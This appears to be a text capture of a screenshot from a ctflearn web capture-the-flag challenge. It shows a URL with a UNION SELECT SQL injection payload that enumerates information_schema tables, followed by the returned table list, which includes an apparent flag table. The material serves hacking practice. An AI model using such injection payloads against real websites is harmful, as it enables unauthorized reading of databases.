 https://web.ctflearn.com/web8/?id=2+UNION+SELECT+table_name%2C2%2C3%2C4+FROM+information_schema.tables+--+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Breed: INNODB_BUFFER_PAGE
Color: 3
Name: 2
Breed: INNODB_TRX
Color: 3
Name: 2
Breed: INNODB_BUFFER_POOL_STATS
Color: 3
Name: 2
Breed: INNODB_LOCK_WAITS
Color: 3
Name: 2
Breed: INNODB_CMPMEM
Color: 3
Name: 2
Breed: INNODB_CMP
Color: 3
Name: 2
Breed: INNODB_LOCKS
Color: 3
Name: 2
Breed: INNODB_CMPMEM_RESET
Color: 3
Name: 2
Breed: INNODB_CMP_RESET
Color: 3
Name: 2
Breed: INNODB_BUFFER_PAGE_LRU
Color: 3
Name: 2
Breed: w0w_y0u_f0und_m3
Color: 3
Name: 2
Breed: webeight
Color: 3